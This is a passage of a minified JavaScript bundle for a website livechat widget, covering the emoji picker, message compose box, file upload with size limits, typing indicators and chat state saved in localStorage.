","🆖","🆗","🅿","🆘","🆙","🆚","🈁","🈶","🈯","🉐","🈹","🈚","🈲","🉑","🈸","🈴","🈳","🈺","🈵","⬛","⬜","🔶","🔷","🔸","🔹","🔺","🔻","💠","🔘","🔲","🔳","⚪","⚫","🔴","🔵","🏁","🚩","🎌","🏴","🏳","🇦🇨","🇦🇩","🇦🇪","🇦🇫","🇦🇬","🇦🇮","🇦🇱","🇦🇲","🇦🇴","🇦🇶","🇦🇷","🇦🇸","🇦🇹","🇦🇺","🇦🇼","🇦🇽","🇦🇿","🇧🇦","🇧🇧","🇧🇩","🇧🇪","🇧🇫","🇧🇬","🇧🇭","🇧🇮","🇧🇯","🇧🇱","🇧🇲","🇧🇳","🇧🇴","🇧🇶","🇧🇷","🇧🇸","🇧🇹","🇧🇻","🇧🇼","🇧🇾","🇧🇿","🇨🇦","🇨🇨","🇨🇩","🇨🇫","🇨🇬","🇨🇭","🇨🇮","🇨🇰","🇨🇱","🇨🇲","🇨🇳","🇨🇴","🇨🇵","🇨🇷","🇨🇺","🇨🇻","🇨🇼","🇨🇽","🇨🇾","🇨🇿","🇩🇪","🇩🇬","🇩🇯","🇩🇰","🇩🇲","🇩🇴","🇩🇿","🇪🇦","🇪🇨","🇪🇪","🇪🇬","🇪🇭","🇪🇷","🇪🇸","🇪🇹","🇪🇺","🇫🇮","🇫🇯","🇫🇰","🇫🇲","🇫🇴","🇫🇷","🇬🇦","🇬🇧","🇬🇩","🇬🇪","🇬🇫","🇬🇬","🇬🇭","🇬🇮","🇬🇱","🇬🇲","🇬🇳","🇬🇵","🇬🇶","🇬🇷","🇬🇸","🇬🇹","🇬🇺","🇬🇼","🇬🇾","🇭🇰","🇭🇲","🇭🇳","🇭🇷","🇭🇹","🇭🇺","🇮🇨","🇮🇩","🇮🇪","🇮🇱","🇮🇲","🇮🇳","🇮🇴","🇮🇶","🇮🇷","🇮🇸","🇮🇹","🇯🇪","🇯🇲","🇯🇴","🇯🇵","🇰🇪","🇰🇬","🇰🇭","🇰🇮","🇰🇲","🇰🇳","🇰🇵","🇰🇷","🇰🇼","🇰🇾","🇰🇿","🇱🇦","🇱🇧","🇱🇨","🇱🇮","🇱🇰","🇱🇷","🇱🇸","🇱🇹","🇱🇺","🇱🇻","🇱🇾","🇲🇦","🇲🇨","🇲🇩","🇲🇪","🇲🇫","🇲🇬","🇲🇭","🇲🇰","🇲🇱","🇲🇲","🇲🇳","🇲🇴","🇲🇵","🇲🇶","🇲🇷","🇲🇸","🇲🇹","🇲🇺","🇲🇻","🇲🇼","🇲🇽","🇲🇾","🇲🇿","🇳🇦","🇳🇨","🇳🇪","🇳🇫","🇳🇬","🇳🇮","🇳🇱","🇳🇴","🇳🇵","🇳🇷","🇳🇺","🇳🇿","🇴🇲","🇵🇦","🇵🇪","🇵🇫","🇵🇬","🇵🇭","🇵🇰","🇵🇱","🇵🇲","🇵🇳","🇵🇷","🇵🇸","🇵🇹","🇵🇼","🇵🇾","🇶🇦","🇷🇪","🇷🇴","🇷🇸","🇷🇺","🇷🇼","🇸🇦","🇸🇧","🇸🇨","🇸🇩","🇸🇪","🇸🇬","🇸🇭","🇸🇮","🇸🇯","🇸🇰","🇸🇱","🇸🇲","🇸🇳","🇸🇴","🇸🇷","🇸🇸","🇸🇹","🇸🇻","🇸🇽","🇸🇾","🇸🇿","🇹🇦","🇹🇨","🇹🇩","🇹🇫","🇹🇬","🇹🇭","🇹🇯","🇹🇰","🇹🇱","🇹🇲","🇹🇳","🇹🇴","🇹🇷","🇹🇹","🇹🇻","🇹🇼","🇹🇿","🇺🇦","🇺🇬","🇺🇲","🇺🇸","🇺🇾","🇺🇿","🇻🇦","🇻🇨","🇻🇪","🇻🇬","🇻🇮","🇻🇳","🇻🇺","🇼🇫","🇼🇸","🇽🇰","🇾🇪","🇾🇹","🇿🇦","🇿🇲","🇿🇼"],Cc="styles_container__13z5N",Ec="styles_scroller__Cde5z",Ac=(u('.styles_container__13z5N {\n  overflow-x: hidden;\n  overflow-y: auto;\n\n  width: 189px;\n  height: 192px;\n  padding-right: 2px;\n\n  background: #fcfcfc;\n}\n\n.styles_scroller__Cde5z {\n  display: flex;\n\n  justify-content: space-around;\n  align-items: space-around;\n}\n\n.styles_container__13z5N:after {\n  content: "" !important;\n  position: absolute !important;\n  width: 0 !important;\n  height: 0 !important;\n  margin-left: -0.5em !important;\n  bottom: -12px !important;\n  left: 261px !important;\n  box-sizing: border-box !important;\n  \n  border: 6px solid black !important;\n  border-color: transparent transparent #fff #fff !important;\n  border-bottom-left-radius: 4px !important;\n  \n  transform-origin: 0 0 !important;\n  transform: rotate(-45deg) !important;\n  \n  box-shadow: -3px 3px 3px 0 rgba(0, 0, 0, 0.25) !important;\n}'),function(t){function e(e){t.call(this,e),this.state={groupedEmojis:this.groupEmojis()},this.addEmoji=this.addEmoji.bind(this),this.rowRender=this.rowRender.bind(this)}return t&&(e.__proto__=t),((e.prototype=Object.create(t&&t.prototype)).constructor=e).prototype.addEmoji=function(e,t){this.props.onEmojiAdd(t)},e.prototype.groupEmojis=function(){for(var e=[],t=Tc.filter(function(e){return e.length<=2}),n=0;n<t.length;n+=6)e[n/6]=t.slice(n,n+6);return e},e.prototype.rowRender=function(e){var t=this,n=this.state.groupedEmojis,r=e.shouldAddTopPadding,e=e.index;return j("div",{className:Ec},n[e].map(function(e){return j(xc,{shouldAddTopPadding:r,onEmojiAdd:t.addEmoji,emoji:e})}))},e.prototype.render=function(){var n=this,e=this.state.groupedEmojis;return j("div",{className:P("custom-scroll",Cc)},e.map(function(e,t){return n.rowRender({index:t,shouldAddTopPadding:Boolean(t)})}))},e}(x));(new x).isPureReactComponent=!0;var Sc=w.__b,kc=(w.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Sc&&Sc(e)},w.__e);function Mc(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(Mc)),e}function Ic(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}w.__e=function(e,t,n){if(e.then)for(var r,o=t;o=o.__;)if((r=o.__c)&&r.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t.__c);kc(e,t,n)},(new x).__c=function(e,t){function n(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(a):a())}var r=this,o=(null==r.t&&(r.t=[]),r.t.push(t),Ic(r.__v)),i=!1,a=(t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){n(),t.__c&&t.__c()},function(){var e;if(!--r.__u)for(r.__v.__k[0]=Mc(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()}),s=r.__v;s&&!0===s.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(n,n)};function Oc(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;3<n.length;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}}function Bc(e){return this.getChildContext=function(){return e.context},e.children}function jc(e){var t=this,n=e.i,r=j(Bc,{context:t.context},e.__v);t.componentWillUnmount=function(){var e=t.l.parentNode;e&&e.removeChild(t.l),pt(t.s)},t.i&&t.i!==n&&(t.componentWillUnmount(),t.h=!1),e.__v?t.h?(n.__k=t.__k,gt(r,n),t.__k=n.__k):(t.l=document.createTextNode(""),t.__k=n.__k,vt("",n),n.appendChild(t.l),t.h=!0,gt(r,t.i=n,t.l),n.__k=t.__k,t.__k=t.l.__k):t.h&&t.componentWillUnmount(),t.s=r}(new x).__e=function(n){var r=this,o=Ic(r.__v),i=r.o.get(n);return i[0]++,function(e){function t(){r.props.revealOrder?(i.push(e),Oc(r,n,i)):e()}o?o(t):t()}};var Lc="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Nc=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Pc="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i,Dc=(x.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(x.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}),w.event);function Rc(){}function Fc(){return this.cancelBubble}function Uc(){return this.defaultPrevented}w.event=function(e){return(e=Dc?Dc(e):e).persist=Rc,e.isPropagationStopped=Fc,e.isDefaultPrevented=Uc,e.nativeEvent=e};var zc={configurable:!0,get:function(){return this.class}},Hc={configurable:!0,get:function(){return this.className}},Gc=w.vnode,Wc=(w.vnode=function(e){var t=e.type,n=e.props,r=n;if("string"==typeof t){for(var o in r={},n){var i=n[o];"defaultValue"===o&&"value"in n&&null==n.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+t)&&!Pc.test(n.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():Nc.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==t&&r.multiple&&Array.isArray(r.value)&&(r.value=it(n.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),e.props=r}t&&r&&("className"in r?Object.defineProperty(r,"class",Hc):Object.defineProperty(r,"className",zc)),e.$$typeof=Lc,Gc&&Gc(e)},w.__r);function Vc(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none"},e),j("mask",{id:"a",fill:"#fff"},j("path",{d:"M18.47 9.292a8.5 8.5 0 1 0-1.102 4.947l-1.157-.666a7.166 7.166 0 1 1 .93-4.17l1.33-.11Z"})),j("path",{stroke:"#3D63EF","stroke-width":"2",d:"M18.47 9.292a8.5 8.5 0 1 0-1.102 4.947l-1.157-.666a7.166 7.166 0 1 1 .93-4.17l1.33-.11Z",mask:"url(#a)"}))}function qc(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"15",fill:"none"},e),j("path",{fill:"#fff","fill-opacity":".9",d:"M3.16 8.262h4.347V9.65H0v5.226h20V9.65h-7.507V8.262h4.334L9.985.437 3.16 8.262Z"}),j("path",{fill:"#363B44",d:"M18.75 10.963h-7.5V6.974h2.8L9.986 2.617 5.958 6.974h2.817v3.99h-7.5v2.573H18.75v-2.574Z"}))}function Zc(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",fill:"none",preserveAspectRatio:"none",viewBox:"0 0 360 363"},e),j("rect",{width:"359",height:"362",x:".5",y:".5",stroke:"#ADB0B6","stroke-dasharray":"7 7",rx:"12.5"}))}w.__r=function(e){Wc&&Wc(e),e.__c};function Xc(e){function t(e){var t;r||(t=Qs(e.type),e.size>$c[t]?i(Jc(t)):n(e))}var n=e.onSendFile,r=e.isFileLoading,o=e.isDragActive,i=e.setMainError,a=Pt(null);return j("div",null,j("input",{className:Kc.input,id:"file_uploader",ref:a,type:"file",onChange:function(e){e.preventDefault(),t(e.target.files[0]),a.current.value=""},disabled:r}),j("label",{className:P(((e={})[Kc.label]=!0,e[Kc.label_loading]=r,e)),for:"file_uploader"},r?j(Vc,{className:Kc.spinner_icon}):j(Ci,{className:Kc.attach_icon})),o&&!r&&(e=j("div",{className:Kc.drop,onDrop:function(e){e.preventDefault(),t(e.dataTransfer.files[0])}},j(Zc,{className:Kc.drop_background}),j(qc,{className:Kc.upload_arrow_icon}),j("span",{className:Kc.drop_text},R("Drag and drop files here"))),o=document.getElementById("main"),j(jc,{__v:e,i:o})))}function Yc(t){function o(){w?C(E.current.value.trim()):m(0<E.current.value.length)}function n(){v&&(c(E.current.value),E.current.value="",Ul.update(E.current),m(!1),b(!1),x(!1))}function r(){w&&(E.current.value=""),x(!1),b(!y)}var i,a,s,u=t.onHeightChange,l=t.onSendFile,c=t.onSendMessage,f=t.onMainErrorSet,d=t.isMobile,_=t.theme,p=t.selectorOpenState,h=t.isFileLoading,g=t.isDragActive,t=(t=void 0===(t=t.selectedConversationInfo)?{}:t).is_closed,v=(A=L(!1))[0],m=A[1],y=(A=L(!1))[0],b=A[1],w=(A=L(!1))[0],x=A[1],T=(A=L(""))[0],C=A[1],E=Pt(null),A=p!==Cn,S=p===En,k=v&&!h,M=v||h,I=Pt(null),O=(N(function(){Ul(E.current);var e=p!==Cn;return document.addEventListener("keydown",B),e||E.current.focus(),function(){E.current.removeEventListener("autosize:resized",O),document.removeEventListener("keydown",B)}},[]),N(function(){return ef.set(s,a),function(){ef.delete(s)}},[a=I,s=function(){w&&(E.current.value=""),x(!1),b(!1)}]),function(){u&&E.current&&u(E.current.clientHeight)}),B=function(e){"Escape"===e.key&&(E.current.value="",x(!1))};return j("div",{className:P(((i={})[F.compose_wrapper]=!0,i[F.compose_wrapper_border]=!d,i[F.disabled]=A&&!d||S||t,i))},j("div",{ref:I,id:"compose",className:P(((A={})[F.compose]=!0,A[F.compose_modified]=w,A))},w&&j(zl,{width:17,height:18,className:F.search_icon}),j("textarea",{ref:E,className:P(((S={})[F.textarea]=!0,S[F.textarea_cut]=k,S)),placeholder:R(w?"compose_search_placeholder":"compose_message_placeholder"),onInput:o,onClick:function(){b(!1)},onKeyDown:function(e){13!==e.keyCode||e.shiftKey||(e.preventDefault(),n())},tabIndex:0,style:{minHeight:Math.max(D(_,"compose.height",29),29)}}),j("div",{className:F.actions},!M&&j(mc,{isMobile:d,isOpen:w,onSelect:function(t){x(!1),E.current.value="",async function(t){var n=yi(t),r=wi(n);if(r)return r.file;try{var o,i,a=await fetch(t);if(a.ok)return o=await a.blob(),i=new File([o],t,{type:o.type}),bi[n]={file:i,blob:o},i;throw new Error(e.message)}catch(e){throw new Error(e.message)}}(t).then(function(e){l(e)}).catch(function(e){throw new Error(e.message)})},searchQuery:T,onGifPickerClick:function(){w||C(""),E.current.value="",b(!1),x(!w)}}),j("div",{className:P(F.emoji_picker_container)},y&&j("div",{onClick:r,className:P(F.emoji_picker_wrapper,((t={})[F.emoji_picker_wrapper_opened]=k,t))},j(Ac,{onEmojiAdd:function(e){var t,n,r=E.current;document.selection?(r.focus(),document.selection.createRange().text=e):r.selectionStart||0===r.selectionStart?(t=r.selectionStart,n=r.selectionEnd,r.value=r.value.substring(0,t)+e+r.value.substring(n,r.value.length),t===n&&(t+=1),n+=1):r.value+=e,o(),r.focus(),r.setSelectionRange&&(t||n)&&r.setSelectionRange(t,n)}})),j("div",{id:"emoji_icon_wrapper",className:P(((i={})[F.emoji_icon_wrapper]=!0,i[F.emoji_icon_wrapper_last]=k,i[F.icon_is_active]=y,i)),onClick:r},j(Gl,{className:F.smile_icon}))),!k&&j(Xc,{onSendFile:function(e){x(!1),l(e)},isFileLoading:h,isDragActive:g,setMainError:function(e){f(e)}}))),j("span",{className:P(((I={})[F.button]=!0,I[F.button_hidden]=!v,I)),role:"button",onClick:n,onKeyDown:xi,tabIndex:0},j(Hl,{className:F.button_icon,style:{fill:D(_,"compose.button_background","")}})))}function Qc(e){var t,n,r,o,i,a,s,e=e.theme,u=(c=L(0))[0],l=c[1],c=Pt(null),f=(t=c,f=L(!1),n=f[0],r=f[1],o=Pt(null),N(function(){var e=t.current;return null!==e&&(e.addEventListener("dragenter",i),e.addEventListener("dragover",i),e.addEventListener("dragleave",a),e.addEventListener("drop",s)),function(){e.removeEventListener("dragenter",i),e.removeEventListener("dragover",i),e.removeEventListener("dragleave",a),e.removeEventListener("drop",s)}},[]),i=function(e){e.preventDefault(),e.stopPropagation(),r(!0),o.current=e.target},a=function(e){e.preventDefault(),e.stopPropagation(),e.target===o.current&&(r(!1),o.current=null)},s=function(e){e.preventDefault(),r(!1),o.current=null},n);return j("div",{className:nf,id:"main",ref:c},j(Fl,{composeHeight:u,theme:e}),j(tf,{onHeightChange:function(e){return l(e+28)},isDragActive:f,theme:e}))}var Kc={input:"styles_input__19OOM",label:"styles_label__hGejy",label_loading:"styles_label_loading__2TCrM",spinner_icon:"styles_spinner_icon__1_JtM",spinner:"styles_spinner__3CaTx",attach_icon:"styles_attach_icon__3iuk6",drop:"styles_drop__287oN",drop_background:"styles_drop_background__1NRRC",upload_arrow_icon:"styles_upload_arrow_icon__1b5Py",drop_text:"styles_drop_text__zZq99"},$c=(u(".styles_input__19OOM {\n  display: none;\n}\n\n.styles_label__hGejy {\n  display: flex;\n  justify-content: center;\n  padding-top: 12px;\n  padding-right: 13px;\n  height: 100%;\n\n  border-top-right-radius: 21px;\n  border-bottom-right-radius: 21px;\n  cursor: pointer;\n}\n\n.styles_label__hGejy.styles_label_loading__2TCrM {\n  cursor: default;\n}\n\n.styles_spinner_icon__1_JtM {\n  animation: styles_spinner__3CaTx 900ms linear infinite;\n}\n\n.styles_attach_icon__3iuk6 {\n  color: #adb0b6;\n}\n\n.styles_drop__287oN {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 1000;\n\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n\n  background-color: #fff;\n  opacity: 0.9;\n}\n\n.styles_drop_background__1NRRC {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n\n.styles_upload_arrow_icon__1b5Py {\n  margin-bottom: 10px;\n}\n\n.styles_drop_text__zZq99 {\n  font-size: 20px;\n  font-weight: 700;\n  color: #363b44;\n  text-align: center;\n}\n\n@keyframes styles_spinner__3CaTx {\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(1turn);\n  }\n}\n"),{picture:8388608,video:26214400,document:26214400}),Jc=function(e){switch(e){case"picture":return R("picture_size_limit_error");case"video":return R("video_size_limit_error");case"document":return R("document_size_limit_error");default:return""}},ef=new Map,F=(document.addEventListener("pointerdown",function(e){var t,n;for([t,n]of ef.entries()){var r=n.current;r&&!r.contains(e.target)&&t(e)}}),{compose_wrapper:"styles_compose_wrapper__2awbC",compose:"styles_compose__24NLo",compose_modified:"styles_compose_modified__o4dk3",search_icon:"styles_search_icon__32a6u",textarea:"styles_textarea__gluDA",textarea_cut:"styles_textarea_cut__vWK0_",button:"styles_button__1mvfr",button_hidden:"styles_button_hidden__BQA9L",button_icon:"styles_button_icon__saQOE",actions:"styles_actions__aKpMZ",emoji_icon_wrapper:"styles_emoji_icon_wrapper__1B6zt",emoji_icon_wrapper_last:"styles_emoji_icon_wrapper_last__2biYj",emoji_picker_container:"styles_emoji_picker_container__3CCl6",emoji_picker_wrapper:"styles_emoji_picker_wrapper__2FzRJ",emoji_picker_wrapper_opened:"styles_emoji_picker_wrapper_opened__3kEvg",disabled:"styles_disabled__BmEhL",icon_is_active:"styles_icon_is_active__2JU3W"}),tf=(u('\n.styles_compose_wrapper__2awbC {\n  display: flex;\n  flex-shrink: 0;\n\n  position: absolute;\n  left: 0;\n  bottom: 0;\n  right: 0;\n  z-index: 2;\n\n  margin: auto 14px 14px;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n}\n.styles_compose_wrapper__2awbC:before {\n  content: "";\n  position: absolute;\n  left: 0;\n  right: 0;\n  bottom: -14px;\n  height: 36px;\n  z-index: -1;\n}\n\n.styles_compose__24NLo {\n  display: flex;\n  justify-content: space-between;\n  position: relative;\n  flex-grow: 1;\n  min-height: 42px;\n  background: #FFFFFF;\n  border: 1px solid #CDCED2;\n  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);\n  border-radius: 21px;\n  padding-left: 18px;\n}\n\n.styles_compose_modified__o4dk3 {\n  padding-left: 0;\n\n  box-shadow: none;\n  border-radius: 0 0 10px 10px;\n  border: 1px solid #fff;\n}\n\n.styles_search_icon__32a6u {\n  display: flex;\n  justify-content: center;\n  margin: 13px 8px 0 14px;\n  min-width: 17px;\n  min-height: 18px;\n}\n\n.styles_textarea__gluDA {\n  outline: none;\n  width: 100%;\n  border: 0;\n  background: none;\n  resize: none;\n  font-size: 14px;\n  line-height: 18px;\n  height: 29px;\n  min-height: 29px;\n  max-height: 170px;\n  padding: 13px 0;\n}\n.styles_textarea_cut__vWK0_ {\n  padding-right: 39px;\n}\n.styles_textarea__gluDA::-moz-placeholder {\n  color: #B1B8BA;\n}\n.textarea::-moz-placeholder {\n  color: #B1B8BA;\n}\n.styles_textarea__gluDA::placeholder {\n  color: #B1B8BA;\n}\n.styles_textarea__gluDA::-webkit-scrollbar {\n  width: 0px;\n  background: transparent;\n}\n\n.styles_button__1mvfr {\n  display: flex;\n  flex-shrink: 0;\n  cursor: pointer;\n  margin: auto 0 0 8px;\n}\n.styles_button_hidden__BQA9L {\n  display: none;\n}\n.styles_button__1mvfr:active {\n  transform: translateY(1px);\n}\n.styles_button_icon__saQOE {\n  fill: #007AFF;\n}\n\n.styles_actions__aKpMZ {\n  display: flex;\n}\n.styles_emoji_icon_wrapper__1B6zt {\n  display: flex;\n  justify-content: center;\n  height: 100%;\n  padding-top: 12px;\n  padding-right: 6px;\n\n  cursor: pointer;\n  color: #adb0b6;\n}\n.styles_emoji_icon_wrapper__1B6zt.styles_emoji_icon_wrapper_last__2biYj {\n  padding: 12px 13px 12px 6px;\n  border-top-right-radius: 21px;\n  border-bottom-right-radius: 21px;\n}\n\n.styles_emoji_picker_container__3CCl6 {\n  position: relative;\n}\n\n.styles_emoji_picker_wrapper__2FzRJ {\n  position: absolute !important;\n  top: -211px;\n  right: -14px;\n  overflow: hidden;\n\n  height: 200px;\n  padding-top: 6px;\n\n  background: #fcfcfc;\n  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.1);\n  border: 1px solid #d7e4e9;\n  border-radius: 6px;\n}\n\n.styles_emoji_picker_wrapper_opened__3kEvg {\n  right: -1px;\n}\n\n.styles_disabled__BmEhL {\n  display: none;\n}\n\n.styles_icon_is_active__2JU3W {\n  color: #3d63ef;\n}'),xt(["device","selectedConversationInfo","selectorOpenState","isFileLoading"],Qo)(function(e){var t=e.sendMessage,n=e.sendFile,r=e.device,o=e.theme,i=e.onHeightChange,a=e.selectorOpenState,s=e.selectedConversationInfo,u=e.isFileLoading,l=e.isDragActive,e=e.onMainErrorSet;return j(Yc,{isMobile:"mobile"===r,theme:o,onHeightChange:i,onSendMessage:t,onSendFile:n,setMainError:e,isFileLoading:u,isDragActive:l,selectorOpenState:a,selectedConversationInfo:s})})),nf="styles_main__2px6w",rf=(u(".styles_main__2px6w {\n  position: relative;\n  overflow: hidden;\n  display: flex;\n  flex-direction: column;\n  width: 100%;\n  height: 100%;\n}"),function(){return o.Date.now()}),of=Math.max,af=Math.min;var sf=function(r,n,e){var o,i,a,s,u,l,c=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function _(e){var t=o,n=i;return o=i=void 0,c=e,s=r.apply(n,t)}function p(e){var t=e-l;return void 0===l||n<=t||t<0||d&&a<=e-c}function h(){var e,t=rf();if(p(t))return g(t);u=setTimeout(h,(e=n-((t=t)-l),d?af(e,a-(t-c)):e))}function g(e){return u=void 0,t&&o?_(e):(o=i=void 0,s)}function v(){var e=rf(),t=p(e);if(o=arguments,i=this,l=e,t){if(void 0===u)return c=e=l,u=setTimeout(h,n),f?_(e):s;if(d)return clearTimeout(u),u=setTimeout(h,n),_(l)}return void 0===u&&(u=setTimeout(h,n)),s}return n=Fe(n)||0,m(e)&&(f=!!e.leading,d="maxWait"in e,a=d?of(Fe(e.maxWait)||0,n):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==u&&clearTimeout(u),o=l=i=u=void(c=0)},v.flush=function(){return void 0===u?s:g(rf())},v};var uf=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return m(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),sf(e,t,{leading:r,maxWait:t,trailing:o})};function lf(e,t){for(var n in t)e[n]=t[n];return e}function cf(e,t,n){var r=e.getState(),o=r.messages,i=r.isMultiDialogsEnabled,a=(r=r=void 0===(r=r.selectedConversationInfo)?{}:r).id;r.is_closed,i&&e.action(T(e).updateLastMessage)(t,t.conversation_id),n===a&&(t.is_out||i?e.setState({welcomeMessageShouldBeBubbled:!1,messages:o.concat(t)}):(r=t.author.is_bot,n=hf(e,r),a=Object.assign({},n),e.setState(Object.assign({},{welcomeMessageShouldBeBubbled:!1,messages:o.concat(t)},a))))}function ff(e,t){var n,r,o=t.is_closed,i=t.id,a=t.name;o?e.action(T(e).onConversationClose)(t):(t=(o=e.getState()).conversations,o.messages,n=!(o=o.selectedConversationInfo.id)||o===i,t=t.map(function(e){return e.id!==i?e:r=Object.assign({},e,{name:a})}),e.action(b.setConversations)(t),n&&e.action(b.setSelectedConversationInfo)(r),g({method:"conversations:update",payload:t,selected:o}))}function df(n,e,t){var r=(i=n.getState()).isMultiDialogsEnabled,o=i.userTypingTimerId,i=i.agentTypingTimerId;r?gf({store:n,isTypingFromBot:e,conversationId:t}):(r=function(e){var t=setTimeout(function(){return n.action(e)(null)},Mn);n.action(e)(t)},e?(i&&clearTimeout(i),r(b.setAgentTyping)):(o&&clearTimeout(o),r(b.setUserTyping)))}function _f(e,t){return e=e.getState().messages,!v(e,{id:t.id})}function pf(e,t){var n=t.message_id,t=t.delivery_status;e.action(su)(n,{delivery_status:t})}var hf=function(e,t){var e=e.getState(),n=e.userTypingTimerId,e=e.agentTypingTimerId,r={};return t?(e&&clearTimeout(e),r.agentTypingTimerId=null):(n&&clearTimeout(n),r.userTypingTimerId=null),r},gf=function(e){var t,n,r,o=e.store,i=e.isTypingFromBot,a=e.conversationId,e=o.getState().conversations,e=v(e,function(e){return e.id===a});e&&!e.is_closed&&(e=i?e.agentTimerId||null:e.userTypingId||null,t=(i={isTypingFromBot:i,conversationId:a,curTimerId:e,store:o}).isTypingFromBot,n=i.conversationId,e=i.curTimerId,r=i.store,e&&clearTimeout(e),i=setTimeout(function(){r.action(T(r).setConversationTyping)({conversationId:n,timerId:null,isTypingFromBot:t})},Mn),r.action(T(r).setConversationTyping)({conversationId:n,timerId:i,isTypingFromBot:t}))};function vf(e){if(yf()){var t=e.messages,n=e.selectedConversationInfo,n=(n=void 0===n?{}:n).id,r=e.conversations,o=e.isMultiDialogsEnabled,r=uu({conversations:r,conversationId:n,messages:t,isMultiDialogsEnabled:o});try{localStorage.setItem(yf(),JSON.stringify({version:e.version,lastReadTimestamp:e.lastReadTimestamp,messages:r,manager:e.manager}))}catch(e){}}}function mf(o){Xs({uuid:S("AMO_LIVECHAT_UUID"),onInit:function(e){var t=e.payload.multi_dialogs,n=e.payload.backend_url;o.action(b.setIsSocketInited)(t),o.action(b.setIsMultiDialogsEnabled)(t),o.action(b.setFilesRequestUrl)(n),t?((n=e.payload.chat.conversations||[]).length&&n.length<2?o.action(b.setSelectedConversationInfo)(n[0]):o.action(T(o).setSelectorOpenState)(En),o.action(b.setConversations)(n)):o.action(b.setChat)(e.payload.chat);function r(){var e=o.getState().shouldTryToAddWelcomeMessageAgain;o.action(b.setIsMessagesFetched)(),e&&o.action(C(o).tryToAddWelcomeMessage)()}n=o.getState().selectedConversationInfo,e=(n=void 0===n?{}:n).id;!t||e?o.action(C(o).getNewMessages)().then(function(){return g({method:"bubble"})}).then(r).catch(xi):r(),g({method:"livechat:multi-dialogs-enabled",payload:t}),Ds().then(function(){return o.action(b.updateManager)()}).catch(xi)},onUpdate:function(e){var n,t,r;n=o,t=e.payload.updates,r=e.payload.conversation_id,fs(t,function(e,t){switch(!0){case!Tn(e.message)&&_f(n,e.message):return cf(n,e.message,r);case!Tn(e.conversation):return ff(n,e.conversation);case!Tn(e.delivery_status):return pf(n,e.delivery_status);case!Tn(e.typing):return df(n,e.typing.actor.is_bot,r)}}),e.payload.badge&&o.action(b.updateBadge)(e.payload.badge)},onAddConversation:function(e){var t=o.getState().conversations;o.action(b.setSelectedConversationInfo)(e.payload),o.action(b.setConversations)([e.payload].concat(t))}})}var yf=function(){var e=S("AMO_LIVECHAT_BUTTON_ID"),t=S("AMO_LIVECHAT_UUID");return t?"amo-livechat-state-"+t+"-"+e:""};function bf(){var a,i,e={version:6,conversationId:"",chatId:"",device:"desktop",selectorOpenState:Cn,newMessageDelimiterId:null,isSteadyEnabled:!0,pastMessagesLoaded:!1,newMessagesLoaded:!1,lastReadMessageId:null,lastReadTimestamp:null,welcomeMessageShouldBeBubbled:!0,filesRequestUrl:null,isOpened:!1,isBubbleVisible:!1,isMultiDialogsEnabled:!1,isSocketInited:!1,isMessagesFetched:!1,isFileLoading:!1,userTypingTimerId:null,agentTypingTimerId:null,mainError:null,badge:0,manager:{avatar:S("AMO_LIVECHAT_DEFAULT_AVATAR"),isAccount:!0,name:S("AMO_LIVECHAT_TITLE")},messages:[],conversations:[]},t=function(){if(!yf())return{};try{return JSON.parse(localStorage.getItem(yf()))}catch(e){return{}}}()||{},n=e.version===t.version,r=(n&&fs(t.messages,function(e){0===e.delivery_status&&(e.delivery_status=-1)}),a=n?h({},e,t):h({},e),i=[],a=a||{},{action:function(o){function i(e){s(e,!1,o)}return function(){for(var e=arguments,t=[a],n=0;n<arguments.length;n++)t.push(e[n]);var r=o.apply(this,t);if(null!=r)return r.then?r.then(i):i(r)}},setState:s,subscribe:function(e){return i.push(e),function(){o(e)}},unsubscribe:o,getState:function(){return a}});function o(e){for(var t=[],n=0;n<i.length;n++)i[n]===e?e=null:t.push(i[n]);i=t}function s(e,t,n){a=t?e:lf(lf({},a),e);for(var r=i,o=0;o<r.length;o++)r[o](a,n)}return 